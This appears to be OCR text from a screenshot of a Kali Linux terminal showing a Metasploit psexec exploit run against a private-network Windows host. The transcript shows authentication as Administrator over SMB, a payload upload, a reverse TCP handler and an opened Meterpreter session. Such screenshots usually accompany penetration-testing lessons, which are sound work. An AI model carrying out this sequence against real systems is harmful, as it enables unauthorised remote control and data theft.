 Applications Places Terminal Mon 12:14 1
root@kali: ~
File Edit View Search Terminal Help
SQL
WiFi
Nmap
Scripts
asswords
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 172.16.88.139:4444
[*] 172.16.88.130:445 - Connecting to the server...
[*] 172.16.88.130:445 - Authenticating to 172.16.88.130:445 as user 'Administrat
or'...
[*] 172.16.88.130:445 - Selecting native target
[*] 172.16.88.130:445 - Uploading payload...
[*] 172.16.88.130:445 - Created \yKegjuwY.exe...
[+] 172.16.88.130:445 - Service started successfully...
[*] Sending stage (957487 bytes) to 172.16.88.130
[*] 172.16.88.130:445 - Deleting \yKegjuwY.exe...
[*] Meterpreter session 2 opened (172.16.88.139:4444 -> 172.16.88.130:1034) at 2
017-02-13 12:14:48 -0500
meterpreter > sysinfo